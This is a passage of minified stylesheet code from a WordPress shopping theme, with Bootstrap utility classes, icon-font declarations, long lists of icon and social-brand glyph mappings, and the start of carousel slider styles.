tant}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */@font-face{font-display:swap;font-family:'klbtheme';src:url(/wp-content/themes/grogin/assets/fonts/klbtheme.eot?23061144);src:url('/wp-content/themes/grogin/assets/fonts/klbtheme.eot?23061144#iefix') format('embedded-opentype'),url(/wp-content/themes/grogin/assets/fonts/klbtheme.woff2?23061144) format('woff2'),url(/wp-content/themes/grogin/assets/fonts/klbtheme.woff?23061144) format('woff'),url(/wp-content/themes/grogin/assets/fonts/klbtheme.ttf?23061144) format('truetype'),url('/wp-content/themes/grogin/assets/fonts/klbtheme.svg?23061144#klbtheme') format('svg');font-weight:400;font-style:normal}[class^="klb-icon-"]:before,[class*=" klb-icon-"]:before{font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.klb-icon-heart-filled:before{content:'\e800'}.klb-icon-video:before{content:'\e801'}.klb-icon-heart-3:before{content:'\e802'}.klb-icon-heart-4:before{content:'\e803'}.klb-icon-user-cut:before{content:'\e804'}.klb-icon-shopping-cart-3:before{content:'\e805'}.klb-icon-shopping-bag-2:before{content:'\e806'}.klb-icon-user-2:before{content:'\e807'}.klb-icon-trademark:before{content:'\e808'}.klb-icon-home-simple:before{content:'\e809'}.klb-icon-home-simple-door:before{content:'\e80a'}.klb-icon-peace-hand:before{content:'\e80b'}.klb-icon-cash:before{content:'\e80c'}.klb-icon-www:before{content:'\e80d'}.klb-icon-small-shop:before{content:'\e80e'}.klb-icon-hourglass:before{content:'\e80f'}.klb-icon-user:before{content:'\e810'}.klb-icon-home-2:before{content:'\e811'}.klb-icon-heart-2:before{content:'\e812'}.klb-icon-down-dir:before{content:'\e813'}.klb-icon-chat:before{content:'\e814'}.klb-icon-bookmark:before{content:'\e815'}.klb-icon-filter:before{content:'\e816'}.klb-icon-star-half-solid:before{content:'\e817'}.klb-icon-star-solid:before{content:'\e818'}.klb-icon-mic:before{content:'\e819'}.klb-icon-step-back:before{content:'\e81a'}.klb-icon-step-forward:before{content:'\e81b'}.klb-icon-skip-back:before{content:'\e81c'}.klb-icon-skip-forward:before{content:'\e81d'}.klb-icon-play:before{content:'\e81e'}.klb-icon-arrow-down-left:before{content:'\e81f'}.klb-icon-redo:before{content:'\e820'}.klb-icon-arrow-down-right:before{content:'\e821'}.klb-icon-arrow-down-to-line:before{content:'\e822'}.klb-icon-arrow-down-up:before{content:'\e823'}.klb-icon-arrow-down:before{content:'\e824'}.klb-icon-arrow-left-right:before{content:'\e825'}.klb-icon-arrow-left:before{content:'\e826'}.klb-icon-arrow-right-left:before{content:'\e827'}.klb-icon-arrow-right:before{content:'\e828'}.klb-icon-arrow-up-down:before{content:'\e829'}.klb-icon-arrow-up-left:before{content:'\e82a'}.klb-icon-arrow-up-right:before{content:'\e82b'}.klb-icon-chevron-down:before{content:'\e82c'}.klb-icon-chevron-left:before{content:'\e82d'}.klb-icon-arrow-up:before{content:'\e82e'}.klb-icon-chevron-right:before{content:'\e82f'}.klb-icon-chevron-up:before{content:'\e830'}.klb-icon-download:before{content:'\e831'}.klb-icon-external-link:before{content:'\e832'}.klb-icon-move-left:before{content:'\e833'}.klb-icon-move-up:before{content:'\e834'}.klb-icon-move-down:before{content:'\e835'}.klb-icon-refresh-ccw:before{content:'\e836'}.klb-icon-refresh-cw:before{content:'\e837'}.klb-icon-move-right:before{content:'\e838'}.klb-icon-repeat:before{content:'\e839'}.klb-icon-rotate-ccw:before{content:'\e83a'}.klb-icon-rotate-cw:before{content:'\e83b'}.klb-icon-upload:before{content:'\e83c'}.klb-icon-life-buoy:before{content:'\e83d'}.klb-icon-info:before{content:'\e83e'}.klb-icon-moon:before{content:'\e83f'}.klb-icon-sun-medium:before{content:'\e840'}.klb-icon-badge-alert:before{content:'\e841'}.klb-icon-badge-check:before{content:'\e842'}.klb-icon-at-sign:before{content:'\e843'}.klb-icon-badge-info:before{content:'\e844'}.klb-icon-badge-percent:before{content:'\e845'}.klb-icon-ban:before{content:'\e846'}.klb-icon-bell:before{content:'\e847'}.klb-icon-credit-card:before{content:'\e848'}.klb-icon-cookie:before{content:'\e849'}.klb-icon-flag:before{content:'\e84a'}.klb-icon-gift:before{content:'\e84b'}.klb-icon-heart-handshake:before{content:'\e84c'}.klb-icon-home:before{content:'\e84d'}.klb-icon-inbox:before{content:'\e84e'}.klb-icon-key-round:before{content:'\e84f'}.klb-icon-log-in:before{content:'\e851'}.klb-icon-mail:before{content:'\e852'}.klb-icon-map-pin:before{content:'\e853'}.klb-icon-log-out:before{content:'\e854'}.klb-icon-menu:before{content:'\e855'}.klb-icon-message-square:before{content:'\e856'}.klb-icon-messages-square:before{content:'\e857'}.klb-icon-percent-circle:before{content:'\e858'}.klb-icon-printer:before{content:'\e859'}.klb-icon-search:before{content:'\e85a'}.klb-icon-pin:before{content:'\e85b'}.klb-icon-settings-gear:before{content:'\e85c'}.klb-icon-settings:before{content:'\e85d'}.klb-icon-share-2:before{content:'\e85e'}.klb-icon-share:before{content:'\e85f'}.klb-icon-shield:before{content:'\e860'}.klb-icon-thumbs-down:before{content:'\e861'}.klb-icon-thumbs-up:before{content:'\e862'}.klb-icon-user-circle:before{content:'\e863'}.klb-icon-wallet-2:before{content:'\e864'}.klb-icon-wallet-cards:before{content:'\e865'}.klb-icon-wallet:before{content:'\e866'}.klb-icon-maximize:before{content:'\e867'}.klb-icon-minimize:before{content:'\e868'}.klb-icon-palette:before{content:'\e869'}.klb-icon-paint-bucket:before{content:'\e86a'}.klb-icon-paperclip:before{content:'\e86b'}.klb-icon-pen:before{content:'\e86c'}.klb-icon-pencil-ruler:before{content:'\e86d'}.klb-icon-ruler:before{content:'\e86e'}.klb-icon-scaling:before{content:'\e86f'}.klb-icon-headphones:before{content:'\e870'}.klb-icon-power:before{content:'\e871'}.klb-icon-ratio:before{content:'\e872'}.klb-icon-zap:before{content:'\e873'}.klb-icon-wifi:before{content:'\e874'}.klb-icon-wifi-off:before{content:'\e875'}.klb-icon-smartphone:before{content:'\e876'}.klb-icon-warehouse:before{content:'\e877'}.klb-icon-store:before{content:'\e878'}.klb-icon-pie-chart:before{content:'\e879'}.klb-icon-line-chart:before{content:'\e87a'}.klb-icon-camera:before{content:'\e87b'}.klb-icon-camera-off:before{content:'\e87c'}.klb-icon-cassette-tape:before{content:'\e87d'}.klb-icon-phone-call:before{content:'\e87e'}.klb-icon-phone:before{content:'\e87f'}.klb-icon-presentation:before{content:'\e880'}.klb-icon-video-off:before{content:'\e881'}.klb-icon-videotape:before{content:'\e882'}.klb-icon-volume-1:before{content:'\e883'}.klb-icon-volume-2:before{content:'\e884'}.klb-icon-volume-x:before{content:'\e885'}.klb-icon-volume:before{content:'\e886'}.klb-icon-webcam:before{content:'\e887'}.klb-icon-tv:before{content:'\e888'}.klb-icon-signal:before{content:'\e889'}.klb-icon-asterisk:before{content:'\e88a'}.klb-icon-box:before{content:'\e88b'}.klb-icon-minus-circle:before{content:'\e88c'}.klb-icon-minus:before{content:'\e88d'}.klb-icon-mail-open:before{content:'\e88e'}.klb-icon-forward:before{content:'\e88f'}.klb-icon-reply:before{content:'\e890'}.klb-icon-heart:before{content:'\e891'}.klb-icon-music:before{content:'\e892'}.klb-icon-trash:before{content:'\e893'}.klb-icon-laptop:before{content:'\e894'}.klb-icon-minus-square:before{content:'\e895'}.klb-icon-mouse:before{content:'\e896'}.klb-icon-book-open:before{content:'\e897'}.klb-icon-monitor:before{content:'\e898'}.klb-icon-more-horizontal:before{content:'\e899'}.klb-icon-package:before{content:'\e89a'}.klb-icon-panel-top:before{content:'\e89b'}.klb-icon-percent:before{content:'\e89c'}.klb-icon-plug:before{content:'\e89d'}.klb-icon-plus-circle:before{content:'\e89e'}.klb-icon-plus-square:before{content:'\e89f'}.klb-icon-plus:before{content:'\e8a0'}.klb-icon-rss:before{content:'\e8a1'}.klb-icon-qr-code:before{content:'\e8a2'}.klb-icon-package-2:before{content:'\e8a3'}.klb-icon-server:before{content:'\e8a4'}.klb-icon-app-window:before{content:'\e8a5'}.klb-icon-crop:before{content:'\e8a6'}.klb-icon-fullscreen:before{content:'\e8a7'}.klb-icon-gallery-vertical-end:before{content:'\e8a8'}.klb-icon-gallery-vertical:before{content:'\e8a9'}.klb-icon-layers:before{content:'\e8aa'}.klb-icon-bike:before{content:'\e8ab'}.klb-icon-plane:before{content:'\e8ac'}.klb-icon-ship:before{content:'\e8ad'}.klb-icon-plane-takeoff:before{content:'\e8ae'}.klb-icon-plane-landing:before{content:'\e8af'}.klb-icon-eye:before{content:'\e8b0'}.klb-icon-eye-off:before{content:'\e8b1'}.klb-icon-layout-list:before{content:'\e8b2'}.klb-icon-lock:before{content:'\e8b3'}.klb-icon-unlock:before{content:'\e8b4'}.klb-icon-shield-check:before{content:'\e8b5'}.klb-icon-x:before{content:'\e8b6'}.klb-icon-check:before{content:'\e8b7'}.klb-icon-airplay:before{content:'\e8b8'}.klb-icon-image:before{content:'\e8b9'}.klb-icon-film:before{content:'\e8ba'}.klb-icon-fast-forward:before{content:'\e8bb'}.klb-icon-pause:before{content:'\e8bc'}.klb-icon-rewind:before{content:'\e8bd'}.klb-icon-shuffle:before{content:'\e8be'}.klb-icon-locate:before{content:'\e8bf'}.klb-icon-globe:before{content:'\e8c0'}.klb-icon-expand:before{content:'\e8c1'}.klb-icon-eraser:before{content:'\e8c2'}.klb-icon-help-circle:before{content:'\e8c3'}.klb-icon-languages:before{content:'\e8c4'}.klb-icon-link:before{content:'\e8c5'}.klb-icon-link-off:before{content:'\e8c6'}.klb-icon-map:before{content:'\e8c7'}.klb-icon-paintbrush:before{content:'\e8c8'}.klb-icon-pen-square:before{content:'\e8c9'}.klb-icon-quote:before{content:'\e8ca'}.klb-icon-scissors:before{content:'\e8cb'}.klb-icon-clock:before{content:'\e8cc'}.klb-icon-history:before{content:'\e8cd'}.klb-icon-timer:before{content:'\e8ce'}.klb-icon-watch:before{content:'\e8cf'}.klb-icon-forklift:before{content:'\e8d0'}.klb-icon-container:before{content:'\e8d1'}.klb-icon-car:before{content:'\e8d2'}.klb-icon-bus:before{content:'\e8d3'}.klb-icon-briefcase:before{content:'\e8d4'}.klb-icon-ticket:before{content:'\e8d5'}.klb-icon-truck:before{content:'\e8d6'}.klb-icon-ship-wheel:before{content:'\e8d7'}.klb-icon-barcode:before{content:'\e8d8'}.klb-icon-shopping-cart:before{content:'\e8d9'}.klb-icon-shopping-bag:before{content:'\e8da'}.klb-icon-copy:before{content:'\e8db'}.klb-icon-scan-barcode:before{content:'\e8dc'}.klb-icon-arrows:before{content:'\e8dd'}.klb-icon-user-5:before{content:'\e8de'}.klb-icon-user-3:before{content:'\e8df'}.klb-icon-shopping-cart-2:before{content:'\e8e0'}.klb-icon-shopping-cart-4:before{content:'\e8e1'}.klb-icon-user-4:before{content:'\e8e2'}.klb-icon-discount-solid:before{content:'\e8e3'}.klb-icon-up-dir:before{content:'\e8e4'}.klb-icon-left-dir:before{content:'\e8e5'}.klb-icon-right-dir:before{content:'\e8e6'}.klb-icon-down-open-big:before{content:'\e8e7'}.klb-icon-shopping-bag-3:before{content:'\e8e8'}.klb-icon-euro:before{content:'\e8e9'}.klb-icon-dollar:before{content:'\e8ea'}.klb-icon-left-open-big:before{content:'\e8eb'}.klb-icon-copyright:before{content:'\e8ec'}.klb-icon-filter-list:before{content:'\e8ed'}.klb-icon-crown-circle:before{content:'\e8ee'}.klb-icon-right-open-big:before{content:'\e8ef'}.klb-icon-ruler-combine:before{content:'\e8f0'}.klb-icon-panel-right:before{content:'\e8f1'}.klb-icon-panel-left:before{content:'\e8f2'}.klb-icon-columns:before{content:'\e8f3'}.klb-icon-tally-4:before{content:'\e8f4'}.klb-icon-leaf:before{content:'\e8f5'}.klb-icon-layout-grid:before{content:'\e8f6'}.klb-icon-archive:before{content:'\e8f7'}.klb-icon-up-open-big:before{content:'\e8f8'}.klb-icon-quote-left:before{content:'\e8f9'}.klb-icon-quote-right:before{content:'\e8fa'}.klb-icon-quote-left-alt:before{content:'\e8fb'}.klb-icon-quote-right-alt:before{content:'\e8fc'}.klb-icon-play-solid:before{content:'\e8fd'}.klb-icon-stop-solid:before{content:'\e8fe'}.klb-icon-pause-solid:before{content:'\e8ff'}.klb-icon-record:before{content:'\e900'}.klb-icon-to-end-solid:before{content:'\e901'}.klb-icon-to-start-solid:before{content:'\e902'}.klb-icon-fast-forward-solid:before{content:'\e903'}.klb-icon-fast-backward-solid:before{content:'\e904'}.klb-icon-ok:before{content:'\e905'}.klb-icon-forward-solid:before{content:'\e906'}.klb-icon-anchor:before{content:'\e907'}.klb-icon-trophy:before{content:'\e908'}.klb-icon-divide:before{content:'\e909'}.klb-icon-equal:before{content:'\e90a'}.klb-icon-code:before{content:'\e90b'}.klb-icon-banknote:before{content:'\e90c'}.klb-icon-trending-down:before{content:'\e90d'}.klb-icon-bar-chart:before{content:'\e90e'}.klb-icon-tag:before{content:'\e90f'}.klb-icon-diff:before{content:'\e910'}.klb-icon-tags:before{content:'\e911'}.klb-icon-shrink:before{content:'\e912'}.klb-icon-trending-up:before{content:'\e913'}.klb-icon-umbrella:before{content:'\e914'}.klb-icon-snowflake:before{content:'\e915'}.klb-icon-compass:before{content:'\e916'}.klb-icon-send:before{content:'\e917'}.klb-icon-stamp:before{content:'\e918'}.klb-icon-ban-1:before{content:'\e919'}.klb-icon-compare-product:before{content:'\e91a'}.klb-icon-trademark-1:before{content:'\e91b'}.klb-icon-shopping-bag-cut:before{content:'\e91c'}.klb-icon-circle-empty:before{content:'\f10c'}.klb-icon-circle:before{content:'\f111'}.klb-icon-dot-circled:before{content:'\f192'}.klb-icon-circle-thin:before{content:'\f1db'}@font-face{font-display:swap;font-family:'klbtheme-social';src:url(/wp-content/themes/grogin/assets/fonts/klbtheme-social.eot?17762330);src:url('/wp-content/themes/grogin/assets/fonts/klbtheme-social.eot?17762330#iefix') format('embedded-opentype'),url(/wp-content/themes/grogin/assets/fonts/klbtheme-social.woff2?17762330) format('woff2'),url(/wp-content/themes/grogin/assets/fonts/klbtheme-social.woff?17762330) format('woff'),url(/wp-content/themes/grogin/assets/fonts/klbtheme-social.ttf?17762330) format('truetype'),url('/wp-content/themes/grogin/assets/fonts/klbtheme-social.svg?17762330#klbtheme-social') format('svg');font-weight:400;font-style:normal}[class^="klb-social-icon-"]:before,[class*=" klb-social-icon-"]:before{font-family:"klbtheme-social";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.klb-social-icon-fivehundredpx-icon:before{content:'\e801'}.klb-social-icon-accessible-icon:before{content:'\e802'}.klb-social-icon-accusoft:before{content:'\e803'}.klb-social-icon-airbnb:before{content:'\e807'}.klb-social-icon-algolia:before{content:'\e808'}.klb-social-icon-alipay:before{content:'\e809'}.klb-social-icon-amazon-pay:before{content:'\e80a'}.klb-social-icon-amazon:before{content:'\e80b'}.klb-social-icon-android:before{content:'\e80d'}.klb-social-icon-angellist:before{content:'\e80e'}.klb-social-icon-angular:before{content:'\e810'}.klb-social-icon-app-store-ios:before{content:'\e811'}.klb-social-icon-app-store:before{content:'\e812'}.klb-social-icon-apper:before{content:'\e813'}.klb-social-icon-apple-pay:before{content:'\e814'}.klb-social-icon-apple:before{content:'\e815'}.klb-social-icon-artstation:before{content:'\e816'}.klb-social-icon-asymmetrik:before{content:'\e817'}.klb-social-icon-atlassian:before{content:'\e818'}.klb-social-icon-audible:before{content:'\e819'}.klb-social-icon-autoprefixer:before{content:'\e81a'}.klb-social-icon-aws:before{content:'\e81d'}.klb-social-icon-bandcamp:before{content:'\e81e'}.klb-social-icon-behance:before{content:'\e820'}.klb-social-icon-bitbucket:before{content:'\e823'}.klb-social-icon-bitcoin:before{content:'\e824'}.klb-social-icon-blackberry:before{content:'\e827'}.klb-social-icon-blogger-icon:before{content:'\e828'}.klb-social-icon-blogger:before{content:'\e829'}.klb-social-icon-bluetooth-icon:before{content:'\e82a'}.klb-social-icon-bluetooth:before{content:'\e82b'}.klb-social-icon-bootstrap:before{content:'\e82c'}.klb-social-icon-bots:before{content:'\e82d'}.klb-social-icon-btc:before{content:'\e82e'}.klb-social-icon-buffer:before{content:'\e82f'}.klb-social-icon-buromobelexperte:before{content:'\e830'}.klb-social-icon-buy-n-large:before{content:'\e831'}.klb-social-icon-buysellads:before{content:'\e832'}.klb-social-icon-canadian-maple-leaf:before{content:'\e833'}.klb-social-icon-cc-amazon-pay:before{content:'\e834'}.klb-social-icon-cc-amex:before{content:'\e835'}.klb-social-icon-cc-apple-pay:before{content:'\e836'}.klb-social-icon-cc-diners-club:before{content:'\e837'}.klb-social-icon-cc-discover:before{content:'\e838'}.klb-social-icon-cc-mastercard:before{content:'\e839'}.klb-social-icon-cc-jcb:before{content:'\e83a'}.klb-social-icon-cc-paypal:before{content:'\e83b'}.klb-social-icon-cc-stripe:before{content:'\e83c'}.klb-social-icon-cc-visa:before{content:'\e83d'}.klb-social-icon-centos:before{content:'\e83f'}.klb-social-icon-chrome:before{content:'\e840'}.klb-social-icon-chromecast:before{content:'\e841'}.klb-social-icon-cloudflare:before{content:'\e842'}.klb-social-icon-codepen:before{content:'\e847'}.klb-social-icon-codiepie:before{content:'\e848'}.klb-social-icon-confluence:before{content:'\e849'}.klb-social-icon-contao:before{content:'\e84b'}.klb-social-icon-cpanel:before{content:'\e84d'}.klb-social-icon-creative-commons-by:before{content:'\e84e'}.klb-social-icon-creative-commons-nc-eu:before{content:'\e84f'}.klb-social-icon-creative-commons-nc-jp:before{content:'\e850'}.klb-social-icon-creative-commons-nc:before{content:'\e851'}.klb-social-icon-creative-commons-nd:before{content:'\e852'}.klb-social-icon-creative-commons-pd-alt:before{content:'\e853'}.klb-social-icon-creative-commons-pd:before{content:'\e854'}.klb-social-icon-creative-commons-remix:before{content:'\e855'}.klb-social-icon-creative-commons-sa:before{content:'\e856'}.klb-social-icon-creative-commons-sampling-plus:before{content:'\e857'}.klb-social-icon-creative-commons-sampling:before{content:'\e858'}.klb-social-icon-creative-commons-share:before{content:'\e859'}.klb-social-icon-creative-commons-zero:before{content:'\e85a'}.klb-social-icon-creative-commons:before{content:'\e85b'}.klb-social-icon-css3-alt:before{content:'\e85e'}.klb-social-icon-cuttlefish:before{content:'\e85f'}.klb-social-icon-delicious:before{content:'\e865'}.klb-social-icon-deploydog:before{content:'\e866'}.klb-social-icon-deskpro:before{content:'\e867'}.klb-social-icon-deviantart:before{content:'\e869'}.klb-social-icon-dhl:before{content:'\e86a'}.klb-social-icon-diaspora:before{content:'\e86b'}.klb-social-icon-digg:before{content:'\e86c'}.klb-social-icon-digital-ocean:before{content:'\e86d'}.klb-social-icon-discord:before{content:'\e86e'}.klb-social-icon-discourse:before{content:'\e86f'}.klb-social-icon-dochub:before{content:'\e870'}.klb-social-icon-docker:before{content:'\e871'}.klb-social-icon-dribbble:before{content:'\e873'}.klb-social-icon-dropbox:before{content:'\e874'}.klb-social-icon-drupal:before{content:'\e875'}.klb-social-icon-earlybirds:before{content:'\e877'}.klb-social-icon-ebay:before{content:'\e878'}.klb-social-icon-edge-legacy:before{content:'\e879'}.klb-social-icon-edge:before{content:'\e87a'}.klb-social-icon-elementor:before{content:'\e87b'}.klb-social-icon-ello:before{content:'\e87c'}.klb-social-icon-envira:before{content:'\e87f'}.klb-social-icon-ethereum:before{content:'\e881'}.klb-social-icon-etsy:before{content:'\e882'}.klb-social-icon-evernote:before{content:'\e883'}.klb-social-icon-facebook:before{content:'\e885'}.klb-social-icon-facebook-messenger:before{content:'\e886'}.klb-social-icon-fedex:before{content:'\e889'}.klb-social-icon-figma:before{content:'\e88b'}.klb-social-icon-firefox-browser:before{content:'\e88c'}.klb-social-icon-firefox:before{content:'\e88d'}.klb-social-icon-flickr:before{content:'\e891'}.klb-social-icon-flipboard:before{content:'\e892'}.klb-social-icon-forumbee:before{content:'\e899'}.klb-social-icon-foursquare:before{content:'\e89a'}.klb-social-icon-free-code-camp:before{content:'\e89b'}.klb-social-icon-get-pocket:before{content:'\e8a0'}.klb-social-icon-gg:before{content:'\e8a2'}.klb-social-icon-git:before{content:'\e8a4'}.klb-social-icon-github:before{content:'\e8a6'}.klb-social-icon-gitlab:before{content:'\e8a8'}.klb-social-icon-golang:before{content:'\e8ad'}.klb-social-icon-google-drive:before{content:'\e8b0'}.klb-social-icon-google-pay:before{content:'\e8b1'}.klb-social-icon-google-play:before{content:'\e8b2'}.klb-social-icon-google-plus:before{content:'\e8b3'}.klb-social-icon-google-wallet:before{content:'\e8b5'}.klb-social-icon-google:before{content:'\e8b6'}.klb-social-icon-gratipay:before{content:'\e8b7'}.klb-social-icon-grunt:before{content:'\e8ba'}.klb-social-icon-guilded:before{content:'\e8bb'}.klb-social-icon-gulp:before{content:'\e8bc'}.klb-social-icon-hashnode:before{content:'\e8bf'}.klb-social-icon-hotjar:before{content:'\e8c5'}.klb-social-icon-houzz:before{content:'\e8c6'}.klb-social-icon-html5:before{content:'\e8c7'}.klb-social-icon-hubspot:before{content:'\e8c8'}.klb-social-icon-imdb:before{content:'\e8ca'}.klb-social-icon-instagram:before{content:'\e8cb'}.klb-social-icon-instalod:before{content:'\e8cc'}.klb-social-icon-intercom:before{content:'\e8cd'}.klb-social-icon-internet-explorer:before{content:'\e8ce'}.klb-social-icon-invision:before{content:'\e8cf'}.klb-social-icon-ioxhost:before{content:'\e8d0'}.klb-social-icon-itunes:before{content:'\e8d3'}.klb-social-icon-java:before{content:'\e8d4'}.klb-social-icon-jira:before{content:'\e8d7'}.klb-social-icon-joget:before{content:'\e8d8'}.klb-social-icon-joomla:before{content:'\e8d9'}.klb-social-icon-js:before{content:'\e8da'}.klb-social-icon-jsfiddle:before{content:'\e8db'}.klb-social-icon-kickstarter:before{content:'\e8df'}.klb-social-icon-laravel:before{content:'\e8e2'}.klb-social-icon-lastfm:before{content:'\e8e3'}.klb-social-icon-less:before{content:'\e8e5'}.klb-social-icon-line:before{content:'\e8e6'}.klb-social-icon-linkedin:before{content:'\e8e7'}.klb-social-icon-linode:before{content:'\e8e9'}.klb-social-icon-linux:before{content:'\e8ea'}.klb-social-icon-lyft:before{content:'\e8eb'}.klb-social-icon-magento:before{content:'\e8ec'}.klb-social-icon-mailchimp:before{content:'\e8ed'}.klb-social-icon-mastodon:before{content:'\e8f0'}.klb-social-icon-maxcdn:before{content:'\e8f1'}.klb-social-icon-mdb:before{content:'\e8f2'}.klb-social-icon-medium:before{content:'\e8f4'}.klb-social-icon-meetup:before{content:'\e8f6'}.klb-social-icon-mendeley:before{content:'\e8f8'}.klb-social-icon-meta:before{content:'\e8f9'}.klb-social-icon-microsoft:before{content:'\e8fb'}.klb-social-icon-mix:before{content:'\e8fc'}.klb-social-icon-mixer:before{content:'\e8fe'}.klb-social-icon-mizuni:before{content:'\e8ff'}.klb-social-icon-monero:before{content:'\e901'}.klb-social-icon-nfc-symbol:before{content:'\e905'}.klb-social-icon-node-js:before{content:'\e907'}.klb-social-icon-node:before{content:'\e908'}.klb-social-icon-npm:before{content:'\e909'}.klb-social-icon-ns8:before{content:'\e90a'}.klb-social-icon-octopus-deploy:before{content:'\e90c'}.klb-social-icon-odnoklassniki:before{content:'\e90d'}.klb-social-icon-opencart:before{content:'\e90f'}.klb-social-icon-openid:before{content:'\e910'}.klb-social-icon-opera:before{content:'\e911'}.klb-social-icon-pagelines:before{content:'\e917'}.klb-social-icon-patreon:before{content:'\e919'}.klb-social-icon-paypal:before{content:'\e91a'}.klb-social-icon-periscope:before{content:'\e91c'}.klb-social-icon-phoenix-squadron:before{content:'\e91f'}.klb-social-icon-php:before{content:'\e920'}.klb-social-icon-pied-piper:before{content:'\e924'}.klb-social-icon-pinterest-icon:before{content:'\e925'}.klb-social-icon-pinterest:before{content:'\e926'}.klb-social-icon-pix:before{content:'\e927'}.klb-social-icon-playstation:before{content:'\e928'}.klb-social-icon-product-hunt:before{content:'\e929'}.klb-social-icon-python:before{content:'\e92b'}.klb-social-icon-qq:before{content:'\e92c'}.klb-social-icon-quinscape:before{content:'\e92d'}.klb-social-icon-quora:before{content:'\e92e'}.klb-social-icon-react:before{content:'\e932'}.klb-social-icon-rebel:before{content:'\e935'}.klb-social-icon-reddit-alien:before{content:'\e937'}.klb-social-icon-reddit:before{content:'\e938'}.klb-social-icon-redhat:before{content:'\e939'}.klb-social-icon-renren:before{content:'\e93a'}.klb-social-icon-safari:before{content:'\e942'}.klb-social-icon-sass:before{content:'\e944'}.klb-social-icon-shopify:before{content:'\e94d'}.klb-social-icon-sketch:before{content:'\e953'}.klb-social-icon-skyatlas:before{content:'\e954'}.klb-social-icon-skype:before{content:'\e955'}.klb-social-icon-slack:before{content:'\e956'}.klb-social-icon-slideshare:before{content:'\e957'}.klb-social-icon-snapchat:before{content:'\e958'}.klb-social-icon-soundcloud:before{content:'\e959'}.klb-social-icon-spotify:before{content:'\e95e'}.klb-social-icon-squarespace:before{content:'\e979'}.klb-social-icon-stack-exchange:before{content:'\e97a'}.klb-social-icon-stack-overflow:before{content:'\e97b'}.klb-social-icon-staylinked:before{content:'\e97d'}.klb-social-icon-steam:before{content:'\e97f'}.klb-social-icon-strava:before{content:'\e981'}.klb-social-icon-stripe-icon:before{content:'\e982'}.klb-social-icon-stripe:before{content:'\e983'}.klb-social-icon-stumbleupon:before{content:'\e986'}.klb-social-icon-suse:before{content:'\e989'}.klb-social-icon-swift:before{content:'\e98a'}.klb-social-icon-symfony:before{content:'\e98b'}.klb-social-icon-teamspeak:before{content:'\e98c'}.klb-social-icon-telegram:before{content:'\e98d'}.klb-social-icon-tencent-weibo:before{content:'\e98e'}.klb-social-icon-tiktok:before{content:'\e993'}.klb-social-icon-trello:before{content:'\e995'}.klb-social-icon-tumblr:before{content:'\e996'}.klb-social-icon-twitch:before{content:'\e997'}.klb-social-icon-twitter:before{content:'\e998'}.klb-social-icon-typo:before{content:'\e999'}.klb-social-icon-uber:before{content:'\e99a'}.klb-social-icon-ubuntu:before{content:'\e99b'}.klb-social-icon-unity:before{content:'\e9a0'}.klb-social-icon-unsplash:before{content:'\e9a1'}.klb-social-icon-untappd:before{content:'\e9a2'}.klb-social-icon-ups:before{content:'\e9a3'}.klb-social-icon-usb:before{content:'\e9a4'}.klb-social-icon-usps:before{content:'\e9a5'}.klb-social-icon-vaadin:before{content:'\e9a7'}.klb-social-icon-viacoin:before{content:'\e9a8'}.klb-social-icon-viadeo:before{content:'\e9a9'}.klb-social-icon-viber:before{content:'\e9aa'}.klb-social-icon-vimeo:before{content:'\e9ab'}.klb-social-icon-vine:before{content:'\e9ad'}.klb-social-icon-vk:before{content:'\e9ae'}.klb-social-icon-vnv:before{content:'\e9af'}.klb-social-icon-vuejs:before{content:'\e9b0'}.klb-social-icon-waze:before{content:'\e9b2'}.klb-social-icon-weebly:before{content:'\e9b3'}.klb-social-icon-weibo:before{content:'\e9b4'}.klb-social-icon-whatsapp:before{content:'\e9b6'}.klb-social-icon-wikipedia:before{content:'\e9b8'}.klb-social-icon-windows:before{content:'\e9b9'}.klb-social-icon-wix:before{content:'\e9bb'}.klb-social-icon-wordpress-simple:before{content:'\e9bf'}.klb-social-icon-wordpress:before{content:'\e9c0'}.klb-social-icon-wpbeginner:before{content:'\e9c1'}.klb-social-icon-wpexplorer:before{content:'\e9c2'}.klb-social-icon-xbox:before{content:'\e9c5'}.klb-social-icon-xing:before{content:'\e9c6'}.klb-social-icon-yahoo:before{content:'\e9c8'}.klb-social-icon-yammer:before{content:'\e9c9'}.klb-social-icon-yandex:before{content:'\e9cb'}.klb-social-icon-yarn:before{content:'\e9cc'}.klb-social-icon-yelp:before{content:'\e9cd'}.klb-social-icon-yoast:before{content:'\e9ce'}.klb-social-icon-youtube:before{content:'\e9cf'}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;touch-action:pan-y;-webkit-tap-highlight-color:#fff0}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{position:relative;top:0;left:0;display:block;margin-inline:auto}.slick-track:bef